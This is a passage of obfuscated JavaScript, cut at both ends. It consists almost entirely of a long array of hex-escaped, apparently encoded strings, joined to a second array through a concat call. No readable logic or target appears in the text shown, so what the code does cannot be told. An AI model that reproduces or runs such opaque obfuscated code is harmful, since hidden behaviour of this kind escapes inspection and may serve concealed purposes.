x64\x38\x6f\x6c\x57\x37\x72\x66\x57\x50\x69','\x57\x37\x30\x50\x46\x38\x6f\x4d\x57\x37\x64\x63\x51\x62\x48\x66\x63\x53\x6b\x30\x57\x52\x48\x53\x79\x49\x64\x64\x54\x58\x79','\x6e\x4c\x5a\x64\x4c\x43\x6b\x73\x57\x52\x6d','\x57\x51\x70\x63\x51\x32\x44\x47\x67\x4e\x37\x63\x47\x49\x2f\x63\x54\x43\x6b\x71\x57\x37\x37\x63\x55\x43\x6f\x4e\x63\x47','\x57\x34\x6e\x7a\x57\x37\x46\x63\x55\x49\x39\x6e\x61\x47\x46\x64\x48\x38\x6b\x4e\x75\x53\x6f\x6a\x57\x34\x69\x6c','\x57\x50\x78\x63\x4d\x6d\x6f\x4b\x66\x43\x6f\x30','\x7a\x53\x6b\x4a\x57\x4f\x6a\x45','\x57\x35\x4f\x34\x43\x30\x42\x63\x51\x59\x6c\x64\x4b\x6d\x6f\x6c','\x57\x52\x4e\x63\x54\x38\x6f\x75\x65\x32\x47','\x57\x34\x50\x37\x57\x34\x4a\x63\x56\x63\x43','\x57\x52\x68\x64\x55\x38\x6b\x4f\x6e\x57','\x57\x50\x6c\x64\x52\x33\x64\x64\x56\x63\x61','\x57\x34\x4e\x64\x51\x4b\x39\x58\x41\x73\x71\x49\x67\x61\x64\x64\x49\x33\x70\x64\x4a\x53\x6b\x2b\x57\x52\x46\x63\x51\x47','\x74\x67\x56\x64\x4c\x61\x39\x52','\x57\x50\x2f\x64\x48\x6d\x6b\x72\x74\x53\x6f\x68','\x64\x58\x57\x55\x64\x32\x79','\x79\x6d\x6f\x68\x57\x52\x30\x33\x46\x4c\x4c\x73','\x57\x52\x71\x34\x6c\x43\x6b\x48','\x57\x52\x2f\x63\x56\x4d\x61','\x57\x51\x44\x6f\x73\x53\x6b\x32\x78\x57','\x57\x35\x70\x64\x49\x73\x6c\x63\x52\x43\x6b\x6f\x6c\x4d\x30\x55\x57\x4f\x43','\x57\x37\x68\x63\x4e\x71\x46\x63\x47\x38\x6f\x56\x6c\x4c\x6d\x33\x57\x35\x71','\x57\x52\x2f\x64\x4f\x43\x6f\x48\x57\x35\x74\x63\x51\x61','\x57\x52\x70\x63\x54\x38\x6b\x30\x57\x36\x4e\x64\x55\x43\x6f\x47\x6d\x43\x6b\x2f\x42\x49\x44\x70\x57\x50\x56\x64\x55\x43\x6b\x41\x6a\x6d\x6f\x6a\x57\x52\x4a\x63\x49\x38\x6b\x56\x46\x43\x6b\x6a\x57\x50\x78\x64\x53\x47\x30\x33\x79\x53\x6b\x35\x57\x51\x2f\x64\x4d\x4b\x6d\x35\x57\x50\x79\x49\x57\x36\x35\x6d\x57\x36\x37\x63\x56\x66\x6c\x64\x56\x75\x74\x63\x49\x61\x58\x7a\x57\x50\x47\x36\x61\x6d\x6b\x51\x61\x4e\x5a\x63\x56\x53\x6f\x2b\x66\x30\x4c\x4c\x57\x51\x57\x30\x57\x4f\x37\x64\x48\x48\x39\x4f\x57\x51\x68\x64\x4d\x4e\x6c\x63\x55\x71\x64\x63\x4f\x48\x37\x64\x4b\x64\x57\x77\x57\x50\x42\x63\x47\x64\x33\x63\x4e\x78\x35\x31\x57\x51\x50\x58\x66\x58\x47\x6e\x57\x34\x53\x49\x6a\x31\x4f\x74\x77\x43\x6b\x62\x57\x34\x43\x4b\x6c\x73\x68\x63\x49\x53\x6b\x4a\x41\x53\x6f\x76\x57\x52\x64\x63\x4b\x6d\x6b\x53\x6d\x53\x6f\x6a\x57\x50\x66\x31\x57\x50\x6e\x6a\x57\x35\x56\x63\x50\x58\x76\x2f\x57\x51\x74\x64\x4a\x57\x44\x52\x57\x4f\x34\x72\x57\x50\x4b\x47','\x57\x35\x58\x2f\x57\x51\x6a\x51\x66\x53\x6f\x2f\x57\x52\x70\x64\x4a\x43\x6f\x71\x76\x61','\x57\x52\x2f\x63\x52\x68\x4c\x76\x63\x32\x75','\x57\x51\x30\x6a\x74\x4e\x43\x57','\x57\x36\x4b\x35\x71\x4d\x70\x63\x47\x61','\x57\x36\x71\x5a\x77\x6d\x6f\x45\x75\x71','\x6d\x64\x37\x64\x4e\x30\x42\x63\x4d\x71','\x63\x61\x2f\x64\x4b\x4e\x33\x63\x47\x53\x6f\x6b\x57\x52\x69\x51\x63\x53\x6f\x4b\x62\x53\x6f\x48\x78\x57','\x57\x35\x53\x7a\x44\x53\x6f\x38\x43\x57','\x67\x64\x46\x64\x52\x31\x64\x63\x48\x61','\x61\x47\x57\x56\x57\x34\x58\x37\x57\x52\x54\x57','\x57\x52\x4a\x63\x56\x6d\x6b\x36\x41\x53\x6b\x45\x57\x52\x6d','\x57\x36\x35\x66\x57\x52\x6a\x55\x65\x43\x6f\x58\x57\x52\x78\x64\x4a\x71','\x78\x57\x2f\x64\x49\x38\x6f\x50\x6a\x5a\x58\x2b\x57\x50\x79','\x57\x51\x56\x64\x4f\x4b\x6c\x64\x4d\x74\x30','\x75\x68\x68\x64\x49\x72\x43\x46','\x57\x52\x39\x52\x57\x51\x6e\x74\x57\x4f\x69','\x57\x35\x2f\x64\x4d\x53\x6b\x44\x63\x53\x6f\x47','\x57\x51\x56\x64\x4f\x33\x4e\x64\x48\x74\x5a\x63\x53\x61\x33\x64\x52\x4e\x6d\x6c\x71\x61','\x57\x37\x46\x63\x48\x58\x68\x63\x49\x43\x6f\x49\x69\x47','\x6e\x73\x57\x73\x78\x43\x6b\x70','\x71\x78\x68\x64\x4b\x64\x54\x61','\x57\x52\x6c\x63\x53\x43\x6b\x78\x77\x38\x6b\x36','\x63\x63\x56\x64\x52\x4e\x33\x63\x54\x71','\x57\x51\x33\x64\x4f\x38\x6b\x55\x41\x6d\x6f\x45','\x57\x4f\x76\x55\x57\x50\x62\x2b\x57\x51\x79','\x57\x52\x54\x49\x67\x33\x4b','\x57\x52\x74\x63\x53\x53\x6b\x31\x42\x53\x6b\x74\x57\x50\x6d\x49\x57\x52\x76\x47','\x6b\x4b\x37\x64\x50\x53\x6f\x64\x67\x57','\x6d\x4b\x4a\x63\x53\x76\x33\x64\x4b\x38\x6f\x72\x69\x61','\x57\x36\x37\x64\x4a\x58\x31\x32\x57\x37\x43','\x57\x52\x6a\x42\x6d\x32\x2f\x64\x4f\x57','\x70\x53\x6b\x52\x57\x34\x6a\x34\x57\x37\x38','\x6c\x6d\x6b\x38\x57\x35\x7a\x56\x57\x36\x5a\x64\x4a\x58\x71','\x57\x34\x46\x64\x49\x4a\x39\x33\x57\x35\x42\x64\x4f\x71','\x6c\x74\x4f\x54\x6a\x66\x7a\x55','\x63\x78\x6c\x63\x54\x4b\x56\x64\x48\x38\x6f\x75\x69\x61\x6c\x63\x47\x61','\x76\x64\x68\x63\x4c\x38\x6f\x4a\x6e\x76\x35\x52\x57\x37\x33\x63\x4d\x47','\x65\x72\x4a\x64\x4a\x53\x6f\x58\x57\x35\x42\x63\x4d\x71','\x62\x72\x33\x64\x49\x78\x42\x63\x4a\x71','\x57\x50\x37\x64\x52\x78\x37\x64\x4b\x62\x34','\x64\x30\x52\x64\x4b\x6d\x6f\x39\x6e\x57','\x57\x37\x46\x63\x47\x38\x6b\x50\x57\x37\x47','\x77\x4c\x78\x64\x49\x59\x38\x6c','\x57\x50\x53\x4f\x46\x33\x61\x6a','\x57\x37\x42\x63\x51\x57\x74\x63\x47\x38\x6f\x57','\x6a\x76\x4e\x63\x50\x76\x78\x64\x49\x6d\x6f\x41','\x42\x53\x6b\x76\x57\x52\x6e\x2b\x77\x61','\x6a\x75\x4a\x63\x55\x31\x4e\x64\x48\x43\x6f\x6a\x6f\x58\x75','\x41\x38\x6b\x73\x57\x51\x31\x75\x44\x61','\x78\x6d\x6b\x57\x57\x51\x39\x41\x79\x71','\x7a\x6d\x6f\x42\x77\x74\x4e\x63\x52\x47','\x57\x37\x52\x64\x4b\x65\x48\x37\x42\x73\x6d','\x6f\x38\x6f\x76\x57\x35\x58\x44\x57\x52\x4f','\x68\x76\x2f\x63\x53\x75\x37\x64\x51\x47','\x57\x35\x30\x67\x43\x76\x64\x63\x52\x71','\x57\x52\x31\x58\x62\x78\x52\x64\x4c\x57','\x57\x51\x68\x64\x4d\x38\x6b\x51\x63\x43\x6f\x6d','\x42\x67\x2f\x64\x55\x74\x65\x71','\x74\x59\x57\x78\x57\x4f\x42\x63\x4b\x71','\x41\x58\x78\x63\x4e\x53\x6f\x70\x70\x71','\x57\x35\x37\x64\x53\x64\x76\x54\x57\x37\x70\x64\x48\x65\x57','\x57\x52\x2f\x64\x54\x38\x6f\x4e\x57\x37\x68\x63\x55\x61','\x57\x51\x74\x63\x52\x6d\x6b\x5a\x74\x53\x6b\x6a\x57\x52\x6d\x58\x57\x50\x58\x59\x57\x34\x6c\x64\x49\x71','\x57\x37\x64\x63\x47\x38\x6b\x50\x57\x36\x37\x64\x50\x6d\x6f\x4a\x70\x57','\x57\x37\x42\x64\x52\x61\x54\x6f\x57\x35\x37\x63\x51\x53\x6f\x43','\x57\x34\x42\x64\x4c\x59\x4a\x63\x54\x6d\x6b\x65\x6e\x67\x61\x54','\x57\x36\x5a\x64\x49\x71\x6e\x46\x57\x34\x75','\x57\x34\x52\x64\x54\x64\x31\x35\x57\x35\x75','\x41\x6d\x6b\x6a\x57\x50\x50\x4f\x41\x61','\x65\x33\x42\x63\x4d\x64\x57\x36','\x57\x35\x71\x76\x57\x4f\x56\x64\x48\x67\x69','\x57\x52\x68\x64\x4b\x38\x6f\x6e\x57\x35\x64\x63\x52\x71','\x57\x37\x46\x63\x48\x43\x6b\x32\x7a\x53\x6b\x72\x57\x51\x53\x45\x57\x36\x48\x39\x57\x34\x64\x64\x4d\x61\x4e\x64\x52\x4e\x2f\x63\x49\x4e\x38\x38\x75\x53\x6b\x38\x57\x51\x6c\x64\x4e\x43\x6b\x39\x57\x36\x6c\x63\x55\x74\x46\x64\x47\x4c\x78\x64\x51\x58\x5a\x63\x4a\x64\x68\x63\x4c\x66\x68\x63\x50\x75\x61\x33\x6f\x43\x6b\x34\x43\x49\x64\x63\x55\x58\x4a\x64\x4e\x6d\x6f\x2b\x66\x43\x6b\x69\x42\x6d\x6f\x62\x57\x36\x4a\x63\x4d\x61\x4a\x64\x51\x38\x6f\x65\x67\x59\x4f\x6a\x75\x59\x66\x4d\x75\x6d\x6f\x6a\x7a\x78\x52\x64\x49\x38\x6b\x42\x57\x4f\x33\x63\x56\x67\x69\x4f\x57\x51\x52\x64\x53\x43\x6f\x77\x7a\x31\x57\x41\x57\x50\x6a\x71\x57\x52\x5a\x63\x4e\x43\x6f\x4c\x57\x50\x39\x4e\x78\x43\x6b\x38\x57\x52\x38\x7a\x6a\x65\x4f\x62\x6b\x6d\x6f\x30\x57\x4f\x43\x70\x57\x52\x72\x45\x67\x57\x42\x64\x55\x68\x68\x63\x52\x49\x61\x58\x44\x61\x33\x63\x47\x53\x6f\x65\x57\x51\x52\x64\x54\x38\x6f\x6b','\x44\x53\x6b\x36\x57\x51\x35\x6d\x73\x47','\x75\x49\x4e\x63\x4c\x6d\x6b\x52\x69\x65\x76\x4d','\x62\x59\x4f\x37\x6b\x4b\x61','\x57\x52\x56\x64\x51\x75\x5a\x64\x4d\x63\x64\x63\x56\x64\x70\x64\x55\x30\x47\x41\x71\x53\x6b\x36\x57\x34\x43\x54','\x57\x34\x65\x77\x41\x6d\x6f\x4b\x57\x37\x57','\x57\x52\x70\x63\x55\x38\x6b\x32\x42\x53\x6b\x69\x57\x51\x53\x33','\x57\x50\x75\x6f\x57\x51\x68\x64\x50\x57\x44\x6b\x6f\x64\x2f\x64\x4b\x6d\x6b\x73','\x44\x63\x37\x63\x4f\x38\x6f\x31\x70\x61','\x57\x36\x57\x74\x46\x31\x4e\x63\x55\x4a\x4e\x64\x4a\x43\x6f\x6e\x79\x72\x35\x37\x57\x35\x53','\x57\x50\x2f\x64\x55\x6d\x6b\x41\x44\x43\x6f\x69\x44\x6d\x6b\x71\x42\x57','\x57\x37\x75\x6f\x57\x4f\x6c\x64\x4d\x30\x75','\x57\x36\x47\x35\x46\x6d\x6f\x31\x57\x37\x5a\x63\x4c\x57\x4b','\x57\x50\x48\x4c\x6d\x6d\x6b\x4c\x64\x6d\x6b\x4d\x57\x37\x58\x34\x77\x43\x6b\x75\x70\x38\x6b\x52\x57\x52\x69\x4d','\x72\x5a\x64\x63\x47\x43\x6f\x64\x6d\x4c\x72\x54','\x6d\x38\x6b\x74\x57\x36\x6a\x4c\x57\x37\x74\x64\x47\x53\x6b\x62\x57\x36\x30','\x71\x5a\x42\x63\x4e\x43\x6f\x49','\x78\x53\x6b\x6e\x69\x57','\x57\x36\x68\x64\x4e\x48\x46\x63\x56\x38\x6b\x74','\x57\x50\x33\x63\x4f\x78\x44\x66\x62\x68\x71','\x57\x36\x78\x64\x4f\x49\x4e\x63\x56\x53\x6b\x68','\x57\x37\x4e\x64\x4b\x4a\x39\x53\x57\x36\x30','\x57\x51\x6c\x63\x50\x43\x6f\x75\x6b\x6d\x6f\x4f','\x76\x38\x6b\x52\x68\x30\x6d\x54\x57\x35\x69','\x57\x37\x47\x55\x79\x38\x6f\x4e','\x57\x35\x46\x64\x4b\x59\x4a\x63\x54\x57','\x68\x4b\x2f\x63\x4f\x59\x79\x39','\x57\x37\x52\x64\x51\x72\x66\x4a\x57\x35\x65','\x57\x36\x7a\x75\x57\x36\x78\x63\x47\x73\x6d','\x57\x50\x34\x74\x42\x4e\x30\x34','\x57\x37\x33\x64\x4f\x47\x44\x74\x57\x36\x43','\x42\x43\x6f\x38\x79\x74\x37\x63\x4f\x59\x48\x35\x69\x59\x54\x61\x57\x51\x72\x58\x57\x51\x4f','\x6e\x4b\x70\x63\x55\x72\x30\x4f','\x72\x4c\x6c\x64\x53\x63\x38','\x7a\x53\x6b\x34\x57\x4f\x39\x62\x73\x71','\x57\x37\x47\x6b\x74\x38\x6f\x47\x57\x37\x61','\x57\x51\x46\x63\x48\x43\x6b\x43\x57\x36\x53\x39','\x6e\x77\x33\x64\x55\x43\x6b\x75\x57\x52\x53','\x57\x34\x79\x35\x57\x50\x46\x64\x4f\x61','\x57\x50\x79\x62\x6d\x6d\x6b\x33\x73\x61','\x57\x36\x6c\x64\x48\x71\x6e\x54\x57\x35\x75','\x57\x50\x6c\x63\x50\x68\x50\x58\x65\x71','\x57\x50\x5a\x63\x4c\x33\x7a\x4c\x6f\x47','\x77\x6d\x6f\x38\x57\x37\x50\x34\x57\x35\x68\x64\x48\x57'].concat((function(){return['\x57\x52\x4a\x64\x51\x76\x37\x64\x4f\x4a\x4a\x63\x56\x4a\x56\x64\x48\x67\x53','\x44\x4c\x4e\x64\x55\x73\x6e\x53','\x57\x35\x43\x50\x44\x76\x56\x63\x55\x64\x46\x64\x49\x38\x6f\x43','\x45\x6d\x6f\x47\x73\x59\x74\x63\x53\x47\x48\x4a\x69\x71','\x57\x52\x4b\x6f\x76\x31\x30\x4f','\x57\x34\x6c\x64\x4f\x53\x6b\x55\x66\x6d\x6f\x35','\x65\x61\x57\x37\x57\x35\x35\x4e\x57\x52\x48\x51','\x6b\x32\x56\x64\x54\x53\x6b\x74\x57\x51\x61','\x57\x50\x69\x6d\x57\x51\x4a\x64\x50\x48\x44\x50\x6d\x58\x68\x64\x51\x38\x6b\x49','\x57\x50\x69\x77\x42\x4d\x43\x61','\x57\x52\x43\x53\x62\x43\x6b\x31\x72\x57','\x44\x53\x6b\x36\x57\x51\x4c\x2f\x71\x71','\x6f\x4b\x4a\x63\x55\x76\x56\x64\x4b\x53\x6f\x76','\x57\x37\x47\x30\x46\x38\x6f\x36','\x57\x52\x33\x63\x4e\x38\x6b\x58\x57\x37\x52\x64\x4f\x53\x6f\x53\x6e\x43\x6b\x30','\x57\x51\x6c\x63\x51\x43\x6b\x35\x73\x43\x6b\x43','\x57\x52\x62\x4e\x57\x50\x76\x75','\x6a\x63\x4b\x4d\x6c\x76\x7a\x31','\x57\x35\x4f\x78\x45\x53\x6f\x50\x75\x71','\x73\x6d\x6b\x64\x57\x51\x31\x38\x79\x47','\x6a\x68\x78\x63\x53\x66\x4e\x64\x4e\x57','\x74\x53\x6b\x77\x63\x78\x6d\x38','\x75\x53\x6f\x42\x57\x52\x30\x33\x42\x71','\x6f\x43\x6f\x76\x57\x34\x6e\x73\x57\x4f\x47\x65\x57\x34\x37\x63\x54\x71','\x57\x52\x37\x63\x52\x43\x6b\x76\x79\x38\x6b\x79\x57\x51\x4f\x4d\x57\x52\x58\x4e','\x57\x51\x34\x76\x42\x4d\x4b\x44','\x57\x51\x2f\x63\x4d\x53\x6f\x68\x6b\x6d\x6f\x6f','\x63\x78\x6c\x63\x53\x4b\x74\x64\x4c\x53\x6f\x73\x6a\x48\x70\x63\x4f\x43\x6b\x6c\x46\x43\x6f\x6c','\x6a\x38\x6f\x48\x57\x34\x69\x79\x45\x4d\x2f\x64\x4b\x43\x6b\x43\x45\x43\x6f\x64','\x6d\x73\x4f\x57\x6b\x57','\x57\x34\x75\x54\x45\x4b\x68\x63\x52\x57','\x78\x38\x6b\x41\x70\x77\x61\x43','\x63\x47\x57\x4e\x57\x34\x50\x36\x57\x52\x38','\x57\x35\x72\x46\x57\x34\x68\x63\x47\x73\x57','\x57\x35\x64\x64\x4d\x57\x6a\x57\x57\x34\x69','\x57\x34\x4a\x64\x4e\x64\x72\x51','\x79\x38\x6f\x67\x57\x37\x54\x2b','\x57\x50\x5a\x63\x53\x6d\x6b\x61\x57\x37\x69\x48\x77\x71','\x71\x30\x68\x64\x53\x59\x34','\x44\x32\x46\x64\x4c\x4a\x71','\x66\x38\x6f\x35\x77\x47\x6a\x50\x57\x4f\x33\x64\x56\x4a\x61\x35\x57\x51\x75\x51\x67\x61','\x57\x52\x42\x64\x54\x6d\x6f\x47\x57\x37\x74\x63\x4a\x53\x6f\x4f','\x42\x53\x6f\x4d\x44\x4a\x71','\x64\x4c\x46\x63\x54\x5a\x79\x36','\x57\x37\x42\x63\x4c\x53\x6b\x6e\x57\x36\x2f\x64\x56\x61','\x46\x78\x6c\x64\x4e\x59\x4f\x57\x57\x4f\x33\x63\x48\x38\x6b\x31','\x57\x52\x52\x63\x4a\x43\x6f\x67\x65\x67\x69','\x57\x51\x74\x63\x55\x38\x6b\x38\x41\x53\x6b\x45\x57\x52\x6d\x53\x57\x51\x61','\x79\x43\x6b\x66\x57\x51\x48\x4e\x79\x47','\x57\x34\x71\x55\x57\x52\x33\x64\x4d\x32\x57','\x57\x50\x4a\x64\x50\x53\x6b\x6b\x77\x53\x6f\x62','\x57\x51\x57\x52\x6e\x53\x6b\x33\x42\x47','\x57\x52\x79\x52\x6f\x6d\x6b\x4e\x7a\x57','\x6c\x58\x4b\x56\x7a\x53\x6b\x59','\x57\x51\x6a\x57\x57\x50\x72\x54\x57\x4f\x79','\x57\x37\x52\x64\x48\x43\x6b\x58\x62\x43\x6f\x45\x6d\x57','\x57\x52\x5a\x64\x55\x6d\x6f\x49\x57\x37\x38','\x57\x51\x4e\x64\x56\x53\x6f\x4e\x57\x35\x64\x63\x4f\x57','\x43\x38\x6b\x49\x57\x4f\x6a\x64\x74\x32\x46\x64\x48\x6d\x6b\x44\x73\x6d\x6f\x78\x78\x6d\x6b\x4c\x57\x51\x53','\x6c\x4d\x4a\x63\x55\x65\x2f\x64\x47\x71','\x57\x37\x56\x64\x4a\x38\x6b\x58\x63\x43\x6f\x65','\x57\x37\x5a\x63\x48\x57\x42\x63\x48\x38\x6f\x44','\x57\x52\x37\x63\x51\x32\x54\x65','\x45\x6d\x6b\x37\x64\x47\x5a\x63\x54\x61','\x57\x50\x6e\x52\x70\x30\x70\x64\x51\x71','\x42\x38\x6b\x2b\x57\x50\x39\x52\x74\x67\x4c\x31','\x57\x34\x68\x64\x4c\x43\x6b\x51\x6e\x6d\x6f\x49','\x73\x71\x53\x38\x57\x34\x72\x49\x57\x52\x6d\x52','\x76\x43\x6b\x48\x67\x57','\x43\x53\x6f\x6c\x57\x36\x31\x58\x57\x34\x47','\x57\x51\x30\x43\x57\x52\x68\x64\x53\x32\x65\x69\x43\x4c\x78\x63\x49\x6d\x6f\x33\x66\x57','\x70\x59\x53\x34\x72\x43\x6b\x35\x43\x4c\x42\x63\x52\x57','\x57\x51\x70\x63\x4c\x38\x6b\x34\x79\x38\x6b\x38','\x57\x36\x70\x64\x55\x57\x53','\x57\x34\x2f\x63\x47\x71\x78\x63\x4c\x6d\x6f\x66','\x68\x6d\x6b\x66\x57\x35\x6e\x76\x57\x36\x30','\x7a\x53\x6b\x4d\x57\x4f\x58\x4d\x72\x57','\x6a\x73\x4f\x59\x6c\x32\x71','\x57\x4f\x6c\x64\x53\x53\x6f\x6c\x57\x34\x78\x63\x4c\x71','\x75\x73\x38\x57\x57\x51\x52\x63\x55\x47','\x44\x43\x6b\x50\x66\x73\x74\x63\x4c\x57','\x75\x75\x66\x35\x61\x38\x6f\x34\x6c\x57\x74\x64\x55\x49\x6c\x64\x47\x68\x37\x64\x4e\x78\x74\x63\x55\x47','\x57\x52\x30\x69\x71\x4c\x38\x4c\x57\x34\x53','\x70\x43\x6b\x53\x57\x37\x35\x36\x57\x34\x34','\x57\x4f\x5a\x64\x55\x43\x6f\x4e\x57\x35\x78\x63\x53\x47','\x6d\x4b\x4e\x64\x48\x43\x6b\x45\x57\x50\x6c\x63\x48\x53\x6f\x69\x67\x43\x6f\x35\x74\x57\x50\x4a\x71\x71','\x6c\x61\x79\x77\x63\x4c\x43','\x57\x36\x46\x64\x4e\x4a\x6a\x7a\x57\x36\x65','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x71\x45\x77\x64\x72\x79\x6f\x73\x79','\x79\x43\x6f\x6d\x57\x37\x50\x79\x57\x34\x70\x64\x4b\x6d\x6b\x42','\x62\x71\x75\x4f\x57\x35\x35\x39','\x57\x34\x78\x64\x56\x62\x6a\x4e\x57\x36\x71','\x69\x49\x6c\x64\x48\x43\x6f\x4c\x57\x36\x2f\x63\x4e\x4a\x4e\x64\x47\x43\x6b\x37\x68\x71','\x57\x36\x46\x64\x50\x48\x50\x63\x57\x34\x4b','\x57\x35\x75\x2b\x45\x76\x4b','\x64\x64\x64\x64\x4b\x6d\x6f\x45\x57\x36\x71','\x7a\x68\x74\x64\x4c\x73\x57\x2b\x57\x4f\x33\x63\x4b\x43\x6b\x33\x57\x4f\x43','\x57\x51\x56\x63\x48\x53\x6f\x48\x64\x4d\x6d','\x43\x53\x6b\x4e\x57\x4f\x58\x66\x78\x57','\x69\x33\x68\x64\x52\x43\x6f\x68\x69\x71','\x70\x58\x74\x64\x47\x4c\x78\x63\x51\x71','\x76\x53\x6f\x44\x79\x48\x68\x63\x4f\x57','\x57\x50\x78\x64\x4b\x6d\x6b\x74\x64\x53\x6f\x55','\x78\x38\x6b\x4a\x63\x4e\x65\x45','\x64\x62\x64\x64\x4a\x4e\x37\x63\x48\x6d\x6f\x54\x57\x52\x69\x38','\x57\x51\x6d\x59\x67\x38\x6b\x47\x72\x57','\x57\x51\x65\x67\x62\x38\x6b\x2f\x72\x61','\x57\x51\x58\x49\x65\x66\x56\x64\x48\x6d\x6f\x63\x75\x61','\x77\x38\x6f\x36\x42\x71\x42\x63\x49\x61','\x57\x36\x74\x64\x56\x66\x6a\x5a\x76\x71','\x69\x4b\x2f\x64\x4d\x43\x6b\x63\x57\x4f\x4a\x63\x4e\x6d\x6f\x7a\x65\x6d\x6f\x55\x74\x71\x50\x4a\x71\x72\x6a\x69\x57\x51\x43','\x57\x35\x54\x71\x57\x52\x6a\x52\x65\x57','\x61\x72\x69\x6b\x79\x6d\x6b\x74','\x57\x50\x58\x53\x42\x6d\x6b\x54\x42\x61','\x57\x50\x44\x57\x6a\x67\x70\x64\x4c\x61','\x57\x52\x4a\x64\x4f\x77\x33\x64\x49\x57\x4f','\x6c\x64\x68\x64\x51\x68\x46\x63\x55\x71','\x70\x59\x53\x37\x72\x38\x6b\x4b\x79\x31\x4a\x63\x4c\x64\x43','\x57\x34\x61\x50\x79\x4e\x78\x63\x56\x49\x6c\x64\x4a\x43\x6f\x71\x75\x62\x39\x55\x57\x34\x57','\x57\x50\x6e\x4c\x68\x78\x4e\x64\x53\x57','\x66\x61\x57\x36\x57\x35\x31\x48\x57\x52\x4c\x33\x45\x53\x6b\x58\x65\x57\x71','\x57\x52\x2f\x64\x47\x6d\x6b\x39\x68\x6d\x6f\x39','\x76\x74\x46\x63\x47\x43\x6f\x50\x6a\x61','\x67\x4e\x6c\x64\x4b\x43\x6f\x7a\x6e\x57','\x6b\x5a\x65\x4d\x57\x35\x76\x33','\x75\x38\x6b\x44\x6d\x33\x69\x50','\x57\x50\x68\x63\x56\x38\x6f\x4a\x68\x38\x6f\x4a','\x57\x35\x43\x35\x7a\x31\x4a\x63\x4a\x61','\x74\x74\x37\x63\x4b\x43\x6f\x4a\x70\x57','\x57\x50\x7a\x32\x57\x51\x62\x48\x57\x52\x57','\x57\x51\x64\x63\x55\x53\x6f\x55\x6f\x31\x2f\x64\x4f\x61','\x57\x52\x78\x63\x4a\x31\x42\x63\x4d\x53\x6b\x36\x6f\x57\x38\x55\x57\x4f\x61\x58\x57\x4f\x71','\x65\x48\x70\x64\x4f\x53\x6f\x5a\x57\x34\x74\x63\x4e\x49\x2f\x64\x4b\x43\x6b\x65\x64\x4d\x6c\x64\x53\x38\x6f\x75\x57\x50\x46\x63\x4d\x61\x61\x46','\x57\x36\x2f\x64\x56\x5a\x6e\x42\x57\x37\x4b','\x57\x52\x70\x64\x54\x38\x6b\x4f\x69\x43\x6f\x67','\x75\x4b\x78\x64\x53\x49\x31\x38\x6a\x73\x69\x76\x57\x36\x56\x64\x4a\x49\x47','\x57\x37\x46\x64\x48\x76\x7a\x35\x44\x59\x38\x74\x62\x63\x33\x64\x47\x4e\x65','\x57\x35\x78\x64\x4a\x74\x76\x59\x57\x35\x71','\x70\x6d\x6f\x62\x57\x34\x66\x44','\x42\x43\x6f\x6d\x57\x52\x75\x5a\x45\x78\x31\x59\x76\x4e\x34','\x57\x51\x39\x53\x65\x32\x33\x64\x48\x61','\x57\x37\x79\x70\x79\x38\x6f\x4b\x78\x53\x6f\x33\x57\x52\x53','\x44\x38\x6b\x54\x64\x5a\x75','\x57\x51\x52\x64\x4c\x43\x6b\x49\x6e\x53\x6f\x31','\x44\x43\x6b\x30\x57\x4f\x39\x53\x77\x66\x52\x64\x47\x53\x6b\x72\x77\x6d\x6f\x64\x78\x6d\x6b\x56','\x57\x51\x78\x63\x53\x43\x6f\x4d\x6d\x57','\x76\x53\x6b\x52\x62\x31\x6d\x38\x57\x34\x4a\x64\x4c\x48\x69','\x41\x38\x6b\x6f\x6c\x57\x37\x63\x4d\x61','\x57\x35\x33\x64\x52\x62\x48\x33\x57\x34\x61','\x57\x50\x66\x43\x57\x4f\x6e\x77\x57\x4f\x69','\x57\x51\x33\x64\x52\x76\x30','\x57\x52\x4c\x62\x57\x51\x50\x62\x57\x4f\x65','\x41\x53\x6f\x4f\x57\x52\x57\x59\x42\x61','\x57\x36\x33\x64\x50\x62\x6e\x69\x57\x37\x6d','\x57\x51\x70\x63\x51\x33\x31\x75','\x57\x50\x70\x63\x47\x6d\x6f\x5a\x6c\x66\x4e\x64\x52\x43\x6b\x4c\x62\x61','\x68\x31\x46\x64\x4b\x38\x6f\x2b\x62\x47','\x42\x71\x4b\x58\x57\x52\x64\x63\x4a\x30\x38\x35\x68\x47\x37\x64\x51\x38\x6f\x53\x6c\x64\x2f\x63\x55\x61','\x57\x52\x4c\x6b\x57\x52\x58\x43\x57\x50\x43','\x57\x51\x6c\x64\x4e\x43\x6b\x56\x77\x53\x6f\x78','\x57\x37\x33\x64\x53\x71\x6e\x76','\x57\x34\x70\x64\x4d\x48\x66\x58\x57\x36\x65','\x57\x34\x64\x64\x49\x6d\x6b\x32\x6a\x6d\x6f\x49','\x57\x52\x68\x63\x49\x53\x6b\x72\x57\x37\x38\x4e\x75\x4a\x35\x6a\x6a\x47','\x57\x51\x64\x63\x54\x38\x6b\x68\x7a\x6d\x6b\x54','\x46\x38\x6f\x69\x79\x63\x52\x63\x52\x47','\x79\x62\x61\x59\x57\x50\x64\x63\x49\x4c\x75\x41','\x57\x35\x4a\x64\x55\x49\x62\x4a\x57\x37\x78\x64\x4c\x71','\x57\x36\x37\x63\x48\x71\x6c\x63\x56\x38\x6f\x4c','\x57\x50\x2f\x63\x4a\x43\x6b\x53\x57\x35\x69\x48','\x6c\x4e\x68\x64\x4a\x38\x6f\x5a\x6e\x57','\x57\x50\x6a\x68\x69\x4d\x5a\x64\x4a\x61','\x57\x37\x4e\x64\x4d\x30\x76\x35','\x64\x53\x6f\x75\x57\x36\x7a\x5a\x57\x52\x4f','\x6d\x4e\x52\x63\x53\x4a\x4b\x51\x74\x53\x6f\x41','\x79\x58\x33\x63\x48\x53\x6f\x2b\x61\x71','\x57\x36\x78\x64\x54\x72\x44\x75\x57\x34\x4b','\x6b\x48\x68\x64\x56\x78\x6c\x63\x53\x47','\x57\x36\x35\x73\x57\x4f\x72\x77\x62\x47','\x62\x72\x69\x49\x76\x38\x6b\x6a','\x43\x67\x4e\x64\x4c\x64\x30','\x67\x71\x4e\x64\x4d\x68\x53','\x65\x73\x43\x37\x6e\x68\x79','\x79\x4a\x64\x63\x56\x43\x6f\x6b\x69\x57','\x57\x34\x30\x35\x57\x4f\x4a\x64\x47\x31\x70\x64\x4f\x77\x52\x63\x56\x38\x6b\x48\x43\x32\x4a\x63\x56\x48\x33\x64\x54\x47','\x57\x51\x47\x72\x76\x57','\x57\x34\x37\x64\x49\x71\x2f\x63\x47\x6d\x6b\x73','\x57\x35\x46\x64\x4c\x61\x68\x63\x54\x53\x6b\x63\x